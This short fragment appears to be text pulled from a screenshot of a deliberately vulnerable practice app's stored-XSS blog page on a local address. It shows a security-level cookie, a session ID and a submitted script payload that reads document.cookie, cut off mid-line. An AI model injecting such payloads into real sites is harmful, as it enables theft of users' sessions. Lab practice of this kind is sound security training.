 / XSS - Stored (Blog) /
192.168.122.129
security_level=0; PHPSESSID=98034bcd89b71a50e596e8b9a21d5e3e
OK
<script>alert(document.cookie);document.write(
Submit Add: Show all: Delete:
# Owner Date Entry